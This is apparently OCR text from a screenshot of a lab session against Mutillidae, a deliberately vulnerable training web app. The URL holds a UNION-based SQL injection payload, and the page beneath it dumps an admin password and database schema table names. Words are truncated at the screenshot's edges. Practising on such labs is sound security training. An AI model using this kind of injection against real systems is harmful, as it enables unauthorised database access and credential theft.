 10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' union select 1, table_name, null, null, 5 from i
Search
ensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited
ked...er...quality-
ted with Samurai
WTF, Backtrack,
efox, Burp-Suite,
etcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
veloped by Adrian
ongeek" Crenshaw
nd Jeremy Druin
Dont have an account? Please register h
Results for . 237 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=CHARACTER_SETS
Password=
Signature=
Username=COLLATIONS
Password=
Signature=
Username=COLLATION_CHARACTER_SET_APPLICABILITY
Password=
Signature=
Username=COLUMNS
Password=
Signature=